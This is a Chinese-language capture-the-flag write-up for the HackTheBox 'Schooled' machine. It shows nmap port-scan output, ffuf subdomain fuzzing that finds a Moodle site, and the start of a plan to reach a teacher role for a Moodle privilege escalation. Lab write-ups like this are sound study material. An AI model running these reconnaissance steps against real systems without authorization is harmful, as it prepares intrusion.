基本信息
端口扫描 22和80:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 $ nmap -sC -sV 10.10.10.234 Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-10 12:47 CST Nmap scan report for 10.10.10.234 Host is up (0.31s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0) | ssh-hostkey: | 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA) | 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA) |_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519) 42/tcp filtered nameserver 80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15 |_http-title: Schooled - A new kind of educational institute 2007/tcp filtered dectalk 3814/tcp filtered neto-dcs 6005/tcp filtered X11:5 9102/tcp filtered jetdirect Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 112.83 seconds

80 一个教育相关的,得到部分用户名和域名信息:
子域名 加hosts后枚举子域名,然后结果也加hosts:
1 2 3 4 5 6 7 8 9 10.10.10.234 schooled.htb ➜ ~ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://schooled.htb/ -H 'Host: FUZZ.schooled.htb' -fs 20750 -s moodle ➜ ~ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://schooled.htb/ -H 'Host: FUZZ.schooled.htb' -fs 20750 moodle [Status: 200, Size: 84, Words: 5, Lines: 2] 10.10.10.234 schooled.htb moodle.schooled.htb



moodle.schooled.htb 有注册登录,注册需要特定邮箱地址:
注册后直接continue验证:

moodle moodle搜到提权漏洞,但首先我们需要成为teather:




